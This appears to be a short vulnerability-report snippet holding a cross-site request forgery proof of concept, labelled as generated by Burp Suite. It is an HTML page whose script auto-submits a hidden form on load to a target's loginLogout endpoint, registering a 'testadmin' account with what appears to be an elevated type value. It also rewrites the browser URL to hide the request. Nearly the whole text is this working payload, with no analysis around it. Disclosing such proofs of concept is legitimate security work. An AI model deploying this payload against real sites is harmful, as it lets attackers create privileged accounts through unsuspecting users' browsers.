 CSRF HTML:
1 original payload
2 <html>
3 <!-- CSRF PoC - generated by Burp Suite Professional -->
4 <body>
5 <form action="http://screamin_firehawk/loginLogout" method="POST" enctype="multipart/form-data">
6 <input type="hidden" name="&#95;token" value="uQzxxdaDIx4IO6JV6xCM4ZFiw3kZ6MEmS3AMFdyq" />
7 <input type="hidden" name="username" value="testadmin" />
8 <input type="hidden" name="password" value="testadmin" />
9 <input type="hidden" name="firstName" value="testadmin" />
10 <input type="hidden" name="lastName" value="testadmin" />
11 <input type="hidden" name="email" value="testadmin&#64;local&#46;com" />
12 <input type="hidden" name="dType" value="isRegister" />
13 <input type="hidden" name="type" value="100" />
14 <input type="submit" value="Submit request" />
15 </form>
16 <script>
17 history.pushState('', '', '/');
18 document.forms[0].submit();
19 </script>
20 </body>
21 </html>